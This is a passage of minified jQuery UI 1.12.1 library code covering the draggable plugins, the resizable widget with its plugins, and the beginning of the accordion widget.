ar&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
